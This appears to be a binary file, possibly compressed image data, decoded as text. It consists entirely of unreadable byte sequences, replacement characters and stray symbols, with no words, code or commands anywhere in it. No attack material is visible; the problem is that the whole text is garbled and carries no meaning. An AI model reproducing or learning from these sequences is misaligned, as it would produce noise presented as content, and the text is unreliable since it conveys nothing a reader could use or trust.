H� B�i�>�d)���(�j��Uv�������N���zȑP�� z�Ӄ�������{ǽ�'�<�����"5¤�}���R���"����Oj-R�����g	&��P 1��1�-C�3�DC������8,��9�XS���S�=,B� %esM6�F@t��B��=��E5@� =l��CA�d�@�YP�J,��9�@0S;�D�@@Rg�SPG!�RL��QK�9UVw���U^�)�W`au�g��Q��U�|}Qs�\�,:�)�Zr( � @`d?�mc�=٩�1���B� ��Zi��C8+�z�4�CI\�U9P�(Q�h���F��r�M'�6�-=HH<م����|1$��i��H��1��"����)���'���_}��WJ*�H'��B�}j]�K*E0� 	��B#��`�n� ����P� (�]<��h�v3t  'Y`��E\������ )ѐD�p$�Kn�d�Ji CS��+m���KW+��LD(T����l��Qjʩ�Su��B�Y�m�W}��ќATm�C���C0ĵ+��2�Z>� C���?�l6�v����m��)0+��T�j�����Z"E�:��8����I����R˲��٣��.�<��6ow�|Q�x�n���+�{�u�$��+*�|�p+�N��,	���Z��� ���t�D��7�
শ����p�( ���Eh�v @��$0���.���=��ШT�#i"(d���$%"��٦T����K_�	�jՓ4�M(m����6�1nx�ʟ����md!�.p�(�E-�B_���H�q���^2!�.=�S�\?�*�)29�A��u��i��X +ИN�S�l ]���� @��(�
>�v�'�Y������9�"=��<�\\�@ ��At,�P��*���t����)dQ>��>��0�R?R�G@�0f2�Ӌ��A`�@Ąa���OH�4恬�!����X"ul E���="�@��8f�f�b"����JF��>����P� �Ԁ����.�L̈���ka㉙̖�6��'K��S��6�"��|W�"Ŕ�od��#�f	�4!
6\���/�T-�l�������r8��R)@P��s��T��{�#�B3+� %@� �4�.7�A��H���,�D��ɺZ2���V񨥭j}���<g�X@]�ɏy	0v/���E��ǯ\B�s5�I�Z���)�z���b�Դf4�n�Û4�a́�4@ h )�S�y� t�@*���d����k�r�[��x�ڎ4�@�涻��~(�#�x��%"tL_-P|D���' %���붓��+�
Y��D��&�T)
��0�.�o�O51��F �2�����%IըR����̫J��@��_�]Y���Y��	�L���J����AB�Z-Q�ux�)��N씫L��+�Q^8�pO��&z�>Ū��žD��X����{U�0#�18R!i�#%����N-p*#�z��@窠��d�z���5>`�5��.t�C���<� $��D �,�&%sӁ��)lg[Gݫ6��4*#��I�+7��Pe�}]���J	7�A&|A#P>��~���SH]#�3̘8����jU!�*��3@�*ivX@��$k%���$�&�`I�"������9.�Y�I}��y,>N���
  $�e�'�C���.y�`b�}����Ԓ�����
*N3~ZP�դ�F(�q��j"�x�`��0�W�o�\@@f۠���\a�cհ�/2$$� ��4��v��:�U�3�f��� �N/��&Ĵ��NEy�OF�ĸ���*���k_��
;��MsZ�Sb�c\���%�M�JTR*�*M`39�*鞪 :r��xdDX���14�j%����=�K���$��[!� �
߸�͏��cN���E���Qy� | SP�+�%��8�	|/(�/��/�м�D{�(A��&��(�@�.h�>7�ѹ�3�d5o�!ЃG���g|�� �� 2/^�$@Ba��$	�30i#�]�tuXgW�Z��u6�O8�%0&b�jf�Q��Qi#R�V_��v �da7��Dv���EuqS8UG l�"	t�	f~׀F�Fm�"*Ӷ]Qm�Cy�U���q��X(n�f"P �s8d%��z[ph�x�e I�$�W`c��o:\��{�#��W�1|��J_ h��)��=�|����Xvq�C~�!
�Z�S
s>rAZ�pt�U(�Z(3!�u��%tV?�p[�gz�{<�N��J� 4@u5P�P> ;��$"4�ӥ�Dc�$"W�%�� T�"Xv��&kCD$EW+hk{2�Bwtg7Pt{�&Vpn!T�)�r�{� [D3E�FSP9�'*�q� �P'�O����x����y�G^U+pV�;c�IP�1Fw0�o�RX��[��N��I�d<�F~5.�"��J:��p�G���|`�	��>�H�����e��.]�
��
��DZ�
� M�'Mi� #�T`!64�����gN�2��c /�%�E3�\$�f��t�E��N�?Vg$&a�l��P�0[kHj�Cfb��fv?�?�D'J�6,�D�F(�&�_�Ec`~�psE�c�V�X�PF��: C�Ƅ���������T���#����H  pV���'��r_2�;�6���g˱c��<���˳"Gp�����Z�`����)�A}�Ŕ�׈SL;�K�C>���8��	䔀QM���~Z���s��)���`�\}&�. 	� eV�r�x�h� `p�t�PXҢ����Xr@5�u_G6��^��&fs$RyC(�k�%���'p��X��sE��¦`�BxF���L�T�)��y��3ɏ1������m0�b��AP(vzfq��̉��I����Ӊ{���{�6�@v��<)��@��KW�>���B/��e$gq�4 ��
��
7)��Y�2>���U~��f�5���~ᤠ-� 
�2��3:p�s���G��62W�r"�2*�1X?��C��-j3{�ـ�`�Is� 8�q��_�Q�hvG�j��6H�bPI��w�t#�PS� ǆnk��Xm��]�����P&���i:Pxy�v#�q�'4	9n�C��f8ȩ	>��f;p�|*[�*�{�c�D���c�r��i-����@(Q�l�:���E}��	�TYR��Y#��E0�s�b87��
�t~��!)' O�~0�1G[�z[=�[	�� ���N:��1�DB�P'�1jiC`[Ȫ2�:��#Ģ'Q36#�:C3�F@>U�F'j�� X+`�C�&���r�6����݈_J �h�+����S�3�Q9:�T[���PM�9���20��@��ui1��zdb����n�V���3�;U��%kWg�)k�+�o�v<�A���tXx�d� 	}��X��z�������ؾE?�'��
��	� q����1�.P�?[g�'Q5'�Օd >�[ikf�?o��5K���)��ࢷ
��P5�)����3Ss5�JC%c2^��#�je�%h�'�jm��<�7s'�� ���r�E�k4����+��˺� B�*����O�{���Hpah8p��&�Wpb��,��II>pм�wP�{��.�2<�-��Qdk;�-�J�� ������x��>Q���q-1)�D��0U������Q��@r�`r�!�j ��2^k[ǰ
��fˊy�2���CR3�H�tjf 3�����0�,�&\�6�)7�t��薠gtgԭ�;;��@���h�6;���ɍix71%N�h1>�#M�t������ϵ��P�]�&��9P��B���P\�U�!�`����w;�x
��WW ��w���N�3�*K�����+YX4pXˇ����}��X+Y�DrGW���<�J�?���~����8}�Y��P}h��ʮ�~Z�6��\�,s��f���?�"�!͵A�0���s����j$���Hg%� ��2�HQ\C5���5D7,�i�QQ�=���5�@�g�0�`lW��� ��������4�yUl��!��ϥ�k
0+�A #��cH����00,6vPE��ѿ!E�ë-�g�I�x�"��[+�=�p5�}��]�=���(�ឍ�A���}~\�����-�ピH�L�ލ�~��A6TMg�I[�նzn�����.<��$�T��`#�����Pp��-�<��02�;^�O/�A���:��ݘ>Av�� ّ}�`�D[����0X Q�Sj�3�1��=ڤ}i10��X�  ��i��Z�i`
z�b)��MZQ �/��Ƚ'U LR����=1�7�Q(�h�aM��|���B�	� . �����c�qX��G瓥��?�
 ��}�YF)��H�w����YԐ�G�P�:��� 6��@ᶼg&��P���/du�AP��ZJh ��J�!� 3:��W���50�k�f�ح�jp2 �' �&4ٵ�'n�'J��P*xF�����-*G�9��^
5��9��䫍i����l� @ Z��\~��"��z}e`����c��!�kn�k��p��)��#��G.���/�����=���➢M�A���	2��Dk	��Z[F���H��8����P�0� ��)o�b+�*�{�2�?��5��[b�" 5�n�XW���[.A^^�u9bj8!�� >�&0���Sq�ގ��^,70?�G�����������^ʏ&�m�yO��
�yxT��m������vz&��Q@{(p�]7�z���f�Dy{O�u<�����܃��,���= 0�
Z��a���q�B}��O�3��PɍԠ�ɜ~��n�ۓE�1�: ���q��O��$(‫>�c�sWc��?��y"���� �$�����6ji��i�j��66E88DA���������ĉ*��**kkggb��������k�eXVEMM��6M���:������::���D��P8� ��R�AA�=|�F�P@Q�	"�n$`� A��٤�!� v�@3�J�(���0��C�ϟ@�
zhQhтF��@!��24���W�Vu:�їF<L�ġՃ4�>@� G�mK��H�.9q�=�� ��ή*�&B�TP���qIË# 0g���˗Kפq��v�D�L�r�Ө[Yx� �kT6\�:��%6  0�� f�N<��S�S��U�p����A�!���0@b���0��Ԁ��c�u�}zV`�±�p!����/���"�XL3�p�͂*87>18�[�u�8h 
9j���<D�="ʣ�&�a�C*����P�)Í��OQ~"@0�5Iq�08p�������P��PBNJ�1ԗ`�eRG�TԀ�p�\r[���V|�H�F`0`VigE�VHq��V]����^�eX`z��d�&��c�Fi��%*�*�I�hvE���fjϐ�ڪ��@�b�<��@o��VqU��r�,!�QG]!�m"L2م%�$�� �< 
�I$|J*�B�k���
�R��鲟� ����,3@2����Z㠗��+�(�Ӗ8�06� m>#��=��s��W\���4��4�P�@����c �Hqm4�hI�@D\$��)�Z�h�Ka=��$Qhfl��&;��� ��y�i�}(\�J�Gw�%�i>�M�&Y��QZb���z�J�ێ�5v��z�i���ꪬ���w�4 @x�[o���ݮ��!,r�N�\u�k�T�1���t�8&*�2&�Bp��z�J��!+}�1C��7���&� ����1�$ӯ���/��t��8��N96X���+�(�����%�ʣc�:`k	n#� ����=$S0я�� )"q��Fҙ�T��~�s3@@m&�֥�-��'Fˠ�Ҵ4��j��\Ԝ҈�4�Nz�_0S���D$.+ԑ:B����,i��ʢ��<nqcL�JR��-Sxk��̡�q�	�*U����g| �qr�����'7������gX���Ӫ3��t�Y��ć��:y\�<��V�DQ���Nw�Q-�<��]���g<9Oz��$���58�
zQ�3�4D�H�Fʇ��|(���P>;ZB������h
ď	X�@�I��
�ˊT  䀒v �PpKP������Q*DN��,6VgYCZƙI�}�et�]<B���0(�ۈ��2jH���D�]�S�z��hHCD]&/���Y���ظ�]�l��߈ �0#q��F5n�Wl|���٬p'<��#�ȃG@����l��r	 ��O!	����]��#�H�A��g�R���{���JI�y��D��Ȭ��VB�6�Hd0���(0�<����0�[����o*"�@D %^X����FQʔ�3tp�ٜ��$[n.�Z��A�"� ��.���A����$�gY
��Ajo����&�%�O�
h���1o�����S0 $�D�%n����VЕF���ɪ�� u�H!�P��&�;^�)WO���\f*.�Ї�!�H_���ȋ�y����א^�Ǚ�M�0� �E�RZ���>`�138F�d�<#��� ��F 
���.u��0iQ#� �2���n��aİ%�b��/3-v�b�w�۹f��ޜ�΃޴$�3���:��TF�g� j�Z�ƞ�!b>�	)2wJ��Ubcp��ܥ���m��;�0�(n*j��z�q���s/�7�r*��S�%,]X��nU0
��xl��.�>l��0U��p�
@Ƃu��i�x�`�T�p�Lk/y)XPBl05t����B, V������ǉP��}d���XWYi��5���
���@)�:�&��&���b����Pv���@��&�*�Ab�&d��Aɲ�I]`g:�-���/C�YB1ѝ>�ɢx�/K�1a6̣�IrĬ��ڻ[N2�7���Z�X�'�� ��▫`Q���n�q���=�`��zSԺR�F#zMm�"����/����閾4��^/�MmS� ?�����ӡ�t���u���mL�c�P`�`���I�֊j�0�Cd��BW��-8���������ZY|��ݰ�n���
�ކ��_��* ������϶�cj�z���cф��N��	�z�ل��Oq%T��2��{�HԲ�W^��91'�>�9f3�C�i��b�����B�Mb>��gh8�*L��v����Z��tU�B�es!�t��h&TB�4���i$� �dZ�8�v	��d�^|$S�Rz��	�_��v��v��� /D5IswTE�;p=��0��=9rl62�d>(r>��x�6^REQ#� ������1��Y/sn
s��a��W�W .�  5�3"0AA0��4�U{aBҰd����{o�Q��_@�� �B�0�|�7ec��ti�6[�[��}���(c�}��=�7*3�LEP�w~/�
��
z���8*Ϡ!��8ɕ�Ah��d�	�h��h� ,�wF!�,�GB�	���Q6U��Rv}D���^�0�3<��S#�'/� � w+Ȃ�$JpQ0��L��$>U�?�J�Ea$��(m���`? �#?�?� ����A dN�!薎Q��z�{��3��f���uw$5 �'ui:�H:�YZCNJ�5 �r�2bC[yQZsF}�7��7}�q�x}�"Di�<S.�n�'�O�g5w�sk`��򔮑-�eCQ��y����F�����`Q9�69��F����Du@�/�;Z�i8�-.������2.�D���UH�c_�V�M# �؍гe !r8P[l�6I���$�`W�J���� ?�y��J��l��x����y#`��2!lB�sVh4�{U� �� )��G��W&j�cE3=�`M�&M���-�*{�1Y^6�"�c�jfW���tO$Wf��Z�q[|R~�u�Z�[����Q ����Z��E&�	߁-�y��\�Ai�XBH,�:f`FЈ+Mh+��,�!ip2�wE��	�\.�-z���#s6�u� H�0��h��5�/��_*Șfk�!�t0�N��$��`��3J#ә��IZ���?�:�Qڤ�T2LHWZ:&�L	IF+��9 b0	�$)�&�!MT{&���@e�{͉M��	wYՉ�J�|a#Z4TGO��(i�f�5r�l����W7w����  �;d~吩Bd�1�BП�Y\�	Ѷi*9:�G�	�9 b9��ztAw��B���  	�"2l��
Y4�a�G|�;�j0�v���hb	2w5jw �"�D Pw�6��E�0qU�7^a<Ȥ�����p#>9#M��F� 5!��5���-�W?2��Eo�7"�P&@F ۆ�� �p�!��|�HƠ�4�6�r) g(�U��F����q5���)��)&�[f֓�\��b*R{���0��q|�Q0�ڔ��Y@�� �����1hх��:��9c� �� 9�ah"�]��Fϡ"$��j�K�뵗2ǌ�jpv��.��P��&������_��0�y!��7 ���[e�=�	&���A��8�8�#q�D0n�Lʄ.`�aj �V�y2��  ۦ�� =�4?�{��XB1=Hpww+; ۻ,��k�]" �*�Ԟ����a(pgީD����5�G��?Dps����|18��. �,L�O�
r6��e�	
@&� ���\i{+�׶�׫��t�= 9b�F��+��  	!:��C���i�
�v��A�rH�X<��.'���k� w{�� V �;I� S"�P�H��֢�,� N�$��N��V�4#L؄BW�Z8 �� �p#1B��Y`�@���1X۱pkh�X���e4˙{ՠ�+�����A5uC���a -�p5��оԾa��N<K[�G[�	�8tP�Q�����e�J98�b70�7 LS[�!�������@��cGW��FM�����������s;����h���:��
 ����s�CÅ��Yd��&H��Z?ܭm���T�F�4=v��P!�7�!xGj";���Ãv�����4��	�ů�ކ6W�R8y�( ˳�\ `��e\�J���{<�nJ  �"K&�K�:ZT꺜��ӌ�ȏŧnR@��p��p�R���Z�[���G}e�xZ�����VM[n�fSd*�,L&��&P˟����!rf�L��Ӻ�r��CGF�������
��z 0�3R+f��AGL��t�b��q>Y��A�ӊ;�2�C� ;�.���o��F,II� �/�t~L� ��g�z��j�=x�>�N����^��7��LX?�W ��ke\(L�|&`���"1�q����)�Ǹ���a�J!�K��!г�:���)dR�,vX�D����)~�|T�N�+�g���\�5��o37KD[W��n��Q���Z�a}��֟�C�$s�U[kk훑����%���y�%����ի�"F�
���Ni�G�%�`�d�h���;�rq�y9j��;��n��F�����k����jkcPIM~e (@�� ��>'�ڨ˺n�x�7۷����lE�eu���KVf�*"7P2�1���#p) hJ6����һp��,�d�����pӉ��ݽp�3K���6��2s��NU�=�qɓ�C���u�W��I�����Z~!�	�r.�d�����Yr��� �  "��#A'hݜ�j;h ~�c��k����A��]" $lG�*J3�v������z��m�ߢ�2��;���M�y�����G\��0`�1
�J �� ���x�M` �_.�O
�͝фa �S
�v\ b�AU`[�m7@m��ۄ�Flj:�kHn:A.-Mjx�,��l����9ͽ�����&_ ���C��BTe�M��r�'�iZl&��[^F��]f�1�;E����Z�� ��޿�rj�v���yYu�Ş�����>hd��!�z]���ԮȾL�#��d�!-Kj-��6S�^�{t�c'Q��h�j��v�\�J~Ϣ�ݔ�J�>P��*��� oaY�1���^��`��P�"��� ���� ����OЅ�VD�[�[ '`�p�"�yXW @o�����A_pc2�J�o����`�:��+����` �ʘ�=�SU��C�NԷ~��f+7��FO��6����66���.7&&1��� 8.��6�j�j���kk�$��  
3� �3��3��������ÿ ��L��ʴ�����������ii����������l�+P�A[��0,H�	�Hq�E�h�8��*1 C�I��ɓ!׀T���ǐ�4I@3A��ҡ��<����K��$>|�@�)'N�>}��ɏ�:b���`�(�A���p����b,<�%I�2b܈w�� FX(���	$�X��@�D"f�G˫�h�|f��bΔAY&��ӨM8ͱ5��'�ЃD�O�� h"уlҰn����z3*�c��D��7R��O�ByB�����ߓ�2�yDЧ/� bR��bl9�	�&�=�*EjTUk<�:�b@6����,�x� X�,��2�c�1�XHX�d�!4��  	6�T9���Q�4@B�G�O-�C����Op����>�$�X`)�C3<DF]�FSVّF/���%��F-��G41Mi4�PA!ĦP,�h��Pg�NM5UU|�p�o��09t�X ,P�0���, �` #$!�];X1�	L��_0P T �b�M�"� �c�e+a�fa��%J���ڰ���� *��Ql�1�@�}����q ��3\��t˥�
�D�H"��W"������� ���ȹ�4�B{'�;�$[�g� ���'�;����g�*�R�.���KbL���1��,r2��7Ʉ�r pKR�4|�/"u�R8�P-&ƌ��>�b=2iA@�,)P��OF4��)�ѯ\f�%fb��^�Re"���Lg&��+?��CESM�|�.��gUO�C:�"(�*ֈ@0��0ЊP"��1`�	2젹0�@��
@�L���2&٬�A�^��e�Zf�Z�D,��k�ɾ�0��`0�]n�L��G\~�C�$������#.����H#�ig]������no�tb���Cpy�������	���MJ1���B� �R&����� =�E��1�bT�B#�0(�j��S�̠���E'Z�
����Nu���l��4�B�� R4� K�E�&��U�"W�Ҕ���9$�	���aV,����\�R���fX`'pBH��V������^���d�@��9��qDB�&W)�l%s;��"e0��m�/��`KT �`V�r��P4x&3��L���Ē�FX��j|��}�:��ē3�&��_�խ����W8@����\��D!̃��}�����uf�k0������M�`C�~���R���fY��D3:��:P�Pf��}�!�`����
�p#���` �!%�9��Rh��9�@��ŉ��"�g2R"���$͢;�&+�+)�VOL)HFC�8D��Le@D#x�2������Eor�Ñ78���pT�G�xA���pP���X�ŁI��J&��P��.p�l� 0@�@�)�1F��zHc��.�
��!�JS���kY8�X` �R<�Ս��I�'4��d눃�+_k�$�c�M�<� z���@s^���5Õ�ƞ 	ی��n�?��-��N*��
s��=�#�!_T�CP�/�;�jȂ�(6����  �(���. feJ�X�3B4��=,jQ�(����� <j$��F�D,�N�\:��J��U��iz��(@�K� J��gT���X�Q�Ԏ����0Ot��J��p ���"���iq鰣
�U�J`�d�@�F ��i��S�c$��q2����Y��𕯽;ֲf�Z��6��,wN����z��et�u�qgFs���B�˶��nQ�{��`( \+[��'`�mqs
���	l�
�!\X0��!�:h��f���. ���n�l� = v' "`t`�0Qp_L^��@���Rl����Q���� !�A؁C��$�\@�A)�s� ǈ@2��
��F2���`p�ψ�J؁��a�@N�KkQ8,T��d�o1�� ����=�z�ϭt��5�j4 �a���P�8H�H �jU��� 3+bGx�^�k�rW�'?Y���P�� y��MO�c&�E���� wl���TK:ۃD�v�s4w� ���Σ.�-;�Nk����@��zl�S�@ߧ��5�Y�S@s&Zf�N%���eD��9��&w�'C�1T&R���z�*��	��B-n@����
�^�����o@x�$�@�%v�Kj%&�w�'AC�eS�N{�֦ED�q�� ���PP4��f
B7�=|Ԟ��$fj/�z⯰`țAXͶ@ueƄ�\�r�p�?;K��`����φ̓(�q^�^�Y��72� ��K�z��/�=sw�Ws�����y{h{-����j�>9wL�Z�"M�4?y��g� O'�/P�M�Qusu�qt�DN �N��[��h�@\�w�vv�p�\f�A����"t]��w!r{�3~w#3�j� QE�x94�1���  ]� �&#�_&�ʆy�"%pIA``��y��9�0808 D��k� 0�P� { �E�av{�O�F)�39'f)��"�E`�'��_�v��|��b#@S7@$ ,@}��V���bD[�}K6;��%c0�J!r�`) `��<�Ssg�K�u7� 37�L�(��G[ 	00{���sL�0EWg�3Zk�/���/�!�@���?t�?7 ��W@[wt^ Dc��A�eGA��A�5��6]q�!+#P��u]� iWP��b�k�D��|H��-��#��B'J�
�M�]P5��KTJVd�C@  �v`�Wm|Hx�v8@�	��EC`�z��4�a�0od1���8Ub|�H��U� 7}�K��7m��U9@S�1@�:���S��*//�l�7+ۧJ���I��\�}[R�x9~��_����%wrδ~Ԓ6��/��/��ϑE�s�w	��?8Z��Y�b��HM��8�.�B�(p��MZh�1h��\�>���tC ��$�=Pe �� -hv�e�qiԥ + 48jwWI7 �v3~�h��"�k=�^;B�>�^%$�@�0DP��*q WB5T"�#)hp�� �go�ǇƐFaP��c2���t�T�W�x8b祔{hHqG�"5�B@*��bz W��0[�� �":`� �4��:"�!5�\�+�����q)�!1g ���Z0~�'�& s�� ��z��#& �)Y�� �#	�`	Z�#  ЀБ���A'��%���=Lg?�#��� ����/�	� D/Ӥu�� �@k�p�{�Hv08]�f�)X/i�B����w�Q(����Q;�(4��#�Ɲ8t$j�(I��\Oc�(�_QR5>j���\؅
���]��&49�~� �Ra��-�� >��S'��FoҠH��ݕ����#Ib&֡�����2�� �����*hI+�4"�:E���q���jL�x9��h,�w(`&�g��r�Z�HVjZ���"�����?"
*�p$G���աZ̄���".�(�tꮧ9�x��������
2�	�Q���C�U$�����t2��  t䨔�!�HO2���P ��ue��+�	3ڹ���!��D29�
1!5R#uql��R��lط�,I�(9��q����TI�j@[@V� �p���	:�Kc������6TH�}H8��U���3,
m���,@��pF��� PlI�ER�+��5��;�!З���5��X��z	P ���za�֑���R�G��1S�e
���j�$�育*[f�rYk�sj�4�y���?դ~�N�0MP�724��ٺ��z2��i�����dgO�""��)�2�EP�kX�6'a{��*'�Ը"�������8�
S�Q�J�u�q�*�l��l�fo	��'�GyT."'�h*P�;�6q���5�T��n�[�j �
Q�|�s��VcqA�A� q���p�J������G�z%Eh�d^��b�<0�Bj��2yT	 
����Q���-ё�إ{��[�����/;�s��=�������M'	�Y���p3[���M�fYkZZ<kN�u3�e{�]`�H[�����U��UeGK)H[O3��]�Y\��]�嵌F'�w��tH���h��ީkBx��@% Cԏ(���J%���#����z��Fc�K)08&j�D\P����	� ��[���p3b)Z���`U\m�Ũ�����*	�{}�	G}��$H *J���I$��I�EO$J<� �| T`8"�]�XZ��p�Y�. ?����i����[�b�fy���R0AL�L%�>���l�c����|a]�6[�@ק�@t��>�X�>�֎ݥ����|�v�!���Ĩ(���8����oܚ�@��,D�#��:Tk�C��(�S�
(�Տ�H�_2�Dh@`A���v	�:��&�=�,B��6PD��� Y#��J'����o�a�}�*��R)�0͔�B)pA�o�����G +�|"UDH@ ME�iYD�Cp�ơ�YS��-���!����a0b�1� 9@���?QG0�3���;��J��3����=:��I.U��V��A���/���'�5K���N�y6 	�[�B-��6�Q4��]�Gk׾����jUA�Y�L��� A�|F!|�-z�hvBG3��.R���-4F���蝭�[���N ()y�w��4�}�~Kmն`�B�FE�B0�8E��}��L��#gQ�G�"ByT��n�%G���ܓ�Ŭ��s�F�� �*APE1�:`Ɯ�
P�a(=p�;���0�A���!yt�Њ�+-��6�/�	�(>�rȄ��X���@ vZ�^�����s(`����n��4f�����!.�x��cu��j��ޡ6/n�i
���s��L)y�˽ɇ�|������0���`x��H!�z"���E�y��O]Q�f��B��P���eΡ�;.���V�o�`�L�����<�z��D� �lC���T�n$���T����z����K)(ՆjL)(�])Nq��$%P��y�ߍ% @}Y��������ߥ��p�b!m��$��Ҳ�Kp��C�kL�Ck�f�ν�n���J- ��]�f�s0՞Ꭹ�)��q?4�|/ q�"��Sj��A��BK�0s��)�^����A�̼y�D�|�t����ã'�.�@_�m#?~��F�(4Q�V��=�x_��j "�aD�%�5�R��Ί�|�ݔ���e{�O�96y8����%�.</�@��?$4�:�����##��#O��D�9

"A/A/�%��%H���H%
��A�kb��bh�����<���_!kc�Z_��
,&.`��M	M	�	&'�'& �.�E �7&&#@2dh�@PA2޹��}Q�@��CŊ8��ȱ#�c��a���� � (ر����C�
�Q�[7n߂
E.5X�P@��4j|(�`�����Hԣ�^�0�Hl׮Z�f5pU@�pI|�@�.��x�޵p�'�H�($��Ṃ�V]�V��M�HNÆ��˘'?}��d���:��1Z���� �W�pt��ۼJ��0���0 ( @<���Q����!����ÍU` s���éA���]W�c`>�0t����$��h�%H1$2�|���"K*�,�D+�Ĳ`*��"A��ۆ�q̇<��k�0p�hP�,İ .��8䘃 .İ����OH��O>	�J�S;��D�C"�tFm䑔}R>� �$A/�В�-4M�܀SF:= �O�|c�PD!`RJ�-%ZTS1��Z��Y^}e(X�*��Z�\�X��wQj)^40`�_��%H]{Y��z����c�� Ye��ڙf��T{�jZTz�5� =̠@ ��l���.rx��o��*�q�n��5��sn�`��R��AD:9�]�[�8��AT����c\�)\�5��r�)7�Xb�}zb ����ʅ�<芄��)b ��ƻ� �1aL�(�� , ��t#TD٘@��N��4��D9_gB@�t /���	!-�%�YJY�DYi�GE�tC����@)��0��L��=�O> 7m
�7u>pTR�r�T}.֜}Ym(�[�V�k�՜���p�Nq'y^�R*i^4,��TE���z���d��*�����Qݺ���5 � Tİ��6[m�v��J --�*� ���(�U"�q�/}�BZ�悰w7�c�8�Ayj�jh�9|�Z �߈�p��_b-1\���R"�d!�W�B4��P��q��c�A �ՉN � Sd����{	@ @���&�=,B�"�H&	S����0i"9�Ev�Z-$@<��t$��Dۘ�f&��lr�N�'��dNt��7��h��a@b�▿�/p�RT��ŵE:|qJ�9\�Ŏ�����Ź�'1��{��Ua�t��g>+�l�u�!�i�"*�t�W�J!�h́����7��y���6�J<`�s� �Ř��%7 B� ��pg^��n$���ŗ��+�y��,3v�9#��3?I��D�
~X ��"A	$ ���P�a��� �dy�cL��h!�
`�k@�8���"�G	cPB~��I�0�	�6��h#�A�������"P���vR��DI$-�N�!	�%b�a��ĵ4�h�;�O�AE*�,(uz�Q��ť��}����ظ��,*qn\�b�75�Q4s$��"��KQR}~��`��퀦t��L"c���8������֚�),�� �6�x���8\���F8�)��qVY�kR���-�'��7�I��8��4:a���N��/A�&[(�	�Us���"F ���lWA ���C�L�� �U=+	4 t�ۼ�r87���	�֏��#iO�N��໣tGH>Ґ�Z��Y�=:jя*-���IJ�D��iI2y�$;� ��'7�`�"P�� \�i��
�Z��NlR�cG1U/���i�:��X�.���\�)Af�.�!]X)+�82����h�(���G ��\s���O�V�����	���c%r�	��)��
�\�k."�3U���]� c���ӔH���f���~L{ZGdS� P-
°��6�=�+���xCd�
� ���W,2F`\i�Mܨ���� �p�� �L ��1g��G���QDP���!����R��F��6��Ľ�M|�݁�)L0a)Ml$�Ȕ�ls��f4`e9��f'z��J'�'mi+�N���@r�r��·QÀ�}6�e��\|�8�5�
�*F]Y�DVs�q�D�|��_� �<�ݟ�� �u�E>�`��U"h�rΈm�� .�Kt�p������2u�̺��lR��qH�������<MJ0�-���m[gR��Φ�&:Oщ�@C�*�n��2X}*��]d�����i7bV�r@�$e��t-mh/)(�6� Fi�xW��i��֒{�ԏ��F�:T�&���PD6��[� g�m^�����q=�$���Xr�o�[˛ߜ����	�p�:|եduTY-�S�o|r��ӌ�e�nv[@v=� &�^,(�Ϻ!Ȑ�Sd�	��a�a�F�:�!ARH���|���l23Ko�7 ��J��mA������'�Yw N�5btR[8DwpN7@� ��S7u�uubhd�"�u�h&`\I�Av�6�S#�e3�x.�im�B��$�Ew� H�C�j1�&���63x�5Q$DRes#P]�%P[p]�_3�&��%Yp�\7�Z�yG�o��7Ras��'�wzfxmئ��l`B�'ŷa�V{�r{��G����*c�f�bݱo�Bxp��V�c ,�sWT'% ��5Ƀ},�dK�J��F�e�:�A�!.��_9q�ъ����(V�sm�	�uʑz��ZD���W�W�W�@�u �T[
�?���8Vg�h��aAr9��3Aa�6ꐂf��2�F2j2�D� 1�C�&pcǦ6�EkU�^�]/$4QHP�% �a$��5��D�6m�QU���2�7G ��7$��Xag�Tܖ-E5S0 L ��GS�Txd|Ձ�Y�{�V�ׇ�aV�3|�����:�g0 �I�q,�8���X�H-����ڗ�8���` #��ڠ���L����X�p�C�s �	k��b NGt��MA�p��X�ECt�`B ����0�h<˃���"��tBp�5@#& mW^ױ��5�6@ Q �%�P�6�����Q5���_�KB%_�F���i�TR�_ fyY�6pp�󖑠��Fy�EU(#�&��i\?��,�G��z�)�s:�b���i��{b��GI�����"��c���� aX�y<�g#pq��bz��Xlq&;�5��\��Y.�G�A*UnA=i�7�DZ z��%?�s�g�a�v
 Ԣ�P4�@�E�[2
����0h�c�(�h��$���[�A � 	�' �%@p]�e��x_78Q@���^Z��yk���B�]Il!Ihx�FD\�&P���_n37G*����8�H�G�w��בۖ��? �?�qc�Y/�	��c����򇫳:�V�FI���3;�|=��@���i}���hL�XW9K	�?�~�y��X���q���9����-�?�r���-�"�W�Ӌ���Ȣ|����`�3�g�
Ap����dP�Y��q��6M����O � '�O*C�� ��k�Eg���� D�#v��x�R�Hd�;6GȦ�@D
�=q�q�l�:��Y .pT~ա�2��VF�9z�"�Ш7{�8�$ ��HQUc��t:4V7c���-�G�2p  Atu��E �7}�\��P�	�X���&�8Y��Uq��ZF:z��к�#Mf�sV�^|��uƢ����]3(Nr!���[��W�@�*  �	1���&�qR'�Z�d�=�
6��y����Prw��qw��Cu:��AsxKB2`R�E4&MT6Yx'd�%�r�E��=F�v�񁲏�4�{s�Y��"�0;���9۳䛳�	���'z�>����b3��,f�L[+�t+:p�ᓡ�>o�	��
V�W��W�`d��z�Z0��ޢ��f���d4�=�Z=g��3KCEz��/ؒM��skF[1��g�w�M-Q�3\�'N�!	����� <?�2ب����S��Y��`/��P_R�4��?���_�D5���$]���I`Z�?�a�gyv�;6)�&f�e�Æ]V�LL�K7�*E`�K�G�Sb7��FF�������N@Nг�{��{��#��B�u�>�9V�vH�s�����۞&�>)*��+�T��t����ŵL�<^; _;�?`$j���ax�d�X�����i�m#z�l�؂c��Z����ZwC&��Ͷ�x|v
¯�J�c��J �y2ܔ�k :���0#M\Y��7 �
��x�w����*A�	;���dl'yʃ.h[��P
��P
l�1� ��Pe�0"�B1#���B��sjD��
._H�9)��T����)���F�g{uA��:���穴��ʑ��W]�fy�9� ����p�؟�:q��N)��=����� 2P1P(}�8�*�ϙm�	��q	����ttyj8|�JlL�*1�0�]X�	�a�:�d
�	�`����`��\N3��.�3��]�֙!U.\�M����8L1-��;�:�EP)�D@ C@ �}
��v�i�!^u�2��Ҫ�=�"L}�:�����As�X6��;��,���Er�)��nD�?`�=�)�Y�^}�O�G�;�􋞝!c�!��o<�>e��c��;�J�����Gfl���d�̈�?�q� 9p[YM��()졉#��X�<a�-	��	� �]Òm�K����@� ���@3���X��-5��
pg ��̋�SEQ�Q�\�l4�]4�{�>��>���͐��ۿ�%�[l�,!C���
�P�e� ��Ce��Ǘ7>�]#��}#��y.� �ͧ7��Sb;�ރ�F3����|�)��)���H͇��ʟ�b�b+F՜
�V]N���>N�^-�T[
�@���շ��l��R���� � ��+��*�q��8���nyZآ̋����
�W@���,�l�Cn��NG
